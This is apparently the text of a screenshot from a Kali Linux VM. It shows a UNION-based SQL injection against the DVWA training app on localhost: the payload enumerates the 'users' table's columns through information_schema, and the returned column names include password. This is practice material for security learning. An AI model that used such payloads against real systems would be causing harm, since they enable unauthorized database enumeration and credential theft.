 Kali [Running] - Oracle VirtualBox
Nov 21 9:21 AM
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Inject
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+NULL%2Cgroup_concat(column_name)+FROM+information_
130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT NULL,group_concat(column_name) FROM information_schema.columns WHERE table_name='users'-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,group_concat(column_name) FROM information_schema.columns WHERE table_name='users'-- -
First name:
Surname: USER,PASSWORD_ERRORS,PASSWORD_EXPIRATION_TIME,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,role,account_enabled
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/